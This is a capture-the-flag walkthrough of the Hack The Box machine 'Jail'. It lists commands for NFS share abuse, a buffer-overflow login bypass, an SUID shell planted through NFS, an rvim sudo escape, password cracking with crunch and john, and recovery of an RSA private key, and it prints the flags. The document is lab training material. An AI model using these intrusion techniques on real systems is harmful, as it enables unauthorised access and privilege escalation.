| Name | Jail |
|---|---|
| IP | 10.10.10.34 |
| OS | Linux |
| Points | Insane(50) |
Recon
RPC
$ showmount -e 10.10.10.34
Export list for 10.10.10.34:
/opt *
/var/nfsshare *
Make the mountdirs:
$ tree /mnt/
/mnt/
└── htb
└── jail
├── nfsshare
└── opt
Mount them:
mount -t nfs -o vers=3 10.10.10.34:/opt /mnt/htb/jail/opt
mount -t nfs -o vers=3 10.10.10.34:/var/nfsshare /mnt/htb/jail/nfsshare
- check the permissions!

- my user group could write to the nfsshare!
Web
Nothing interesting, except a nice asciiart :D
ffuf_comm
ffuf_med
We got /jailuser
- We have a dev dir inside and there are some files!

Download these files!
The files we got from web

Exploiting the binary
BOFable code:
char userpass[16];
char password[256];
- turn on the secret debugmode to get the location of the pw buffer when the program exits
- send user admin and pass anything

The exploit
|
|

Privesc to frank
id printed some weird shit too
- search for it and we got it’s related to SELinux
Make a file on the nfsshare we mounted earlier and take a look at the permissions from the nobody shell
On attacker:
vim /mnt/htb/jail/nfsshare/test
On victim:
$ ls -la /var/nfsshare/test
-rw-r--r--. 1 frank frank 4 Apr 11 04:53 /var/nfsshare/test
- the file is owned by user frank
run chmod 4755 on the file from the mounted dir
- still owned by frank and have suid perm
Getting frank
Write a simple /bin/sh executor!
|
|
Attacker:
gcc -o frank_privesc frank_privesc.c
cp frank_privesc /mnt/htb/jail/nfsshare/frank_privesc
chmod 4755 /mnt/htb/jail/nfsshare/frank_privesc
Victim:
And execute it on the victim from the nobody shell!

- Got the user flag too
$ cat /home/frank/user.txt 9864400728f309c1238f622927883017
Time to get a normal ssh shell as frank!
Just paste ur public ssh key to frank’s ~/.ssh/authorized_keys file then ssh in :D
Privesc to adm


$ sudo -u adm /usr/bin/rvim /var/www/html/jailuser/dev/jail.c
:python import pty;pty.spawn("/bin/bash")
And we got the shell as user adm!!!
Privesc to root
$ cd ~
$ pwd
/var/adm
Download the keys.rar and note.txt and the .local/.frank file
.local/.frank: Some encrypted text
keys.rar: an encrypted rar archive with a pw mentioned in note.txt
note.txt: a pw policy from admin:
Note from Administrator:
Frank, for the last time, your password for anything encrypted must be your last name followed by a 4 digit number and a symbol.
Crack the pw (guessing)
the pw: <frank's last name><NNNN><symbol>
Search for frank jailbreak in ddg and u will get a wiki page about an 1962 Alcatraz escape attempt!
hit ctrl+f and search for frank!
- got the name: Frank Morris
- got the 4 number: 1962
- we need only 1 symbol!(the jail.c pw used a
!for the last symbol so try it)
Morris1962!–> yaaaay it’s working!
Crack the pw (Crunch)
Try the .frank file with quipqiup.com and we got:
Hahaha! Nobody will guess my new password! Only a few lucky souls have Escaped from Alcatraz alive like Idid!!!
- it’s frank morris for sure!
- it’s 1962 for sure
- so create a wordlist using crunch for the last special char!
crunch 11 11 -o wordlist -f /usr/share/crunch/charset.lst symbols-all -t Morris1962@
rar2john keys.rar > rar.hash
john --wordlist=wordlist rar.hash
And we got the correct pw again!
Morris1962!
Unrar the archive with the pw we got:
$ unrar x keys.rar
We got root’s public ssh key
- we need the private so try RsaCtfTool
RsaCtfTool.py --publickey rootauthorizedsshkey.pub --private > root_priv
and we got root’s private ssh key!!!

SSH in as root!
chmod 600 root_priv
ssh -i root_priv root@10.10.10.34
$ cat /root/root.txt
f09f2be1a61a9b521d4221bd9dcb29ce